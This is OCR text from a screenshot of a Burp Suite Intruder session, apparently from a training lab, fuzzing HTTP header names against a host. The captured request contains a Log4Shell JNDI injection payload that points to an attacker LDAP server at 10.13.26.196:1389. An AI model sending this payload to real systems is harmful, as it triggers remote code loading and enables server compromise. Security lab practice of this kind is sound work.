 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3xit [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Decoder Improved Random Header Software Vulnerability Scanner
Extender Project options User options Learn JSON Web Tokens JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Positions Payloads Resource Po
Payload Sets
You can define one or more payloa
Various payload types are available
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configur
Paste
Load ...
Remove
Clear
Deduplicate
Add
accept
accept-charset
accept-encoding
accept-language
accept-ranges
access-control-all
access-control-all
Enter a new item
Add from list ...
Payload Processing
You can define rules to perform va
Add
Edit
Remove
Up
Down
Enabled
7. Intruder attack of http://10.10.105.211 - Temporary attack - Not saved to pr...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length
0 200 219
1 accept
2 accept-charset 200 219
3 accept-encoding 200 219
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.105.211
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 accept: ${jndi:ldap://10.13.26.196:1389/a}
10
11
? Search... 0 matches
Paused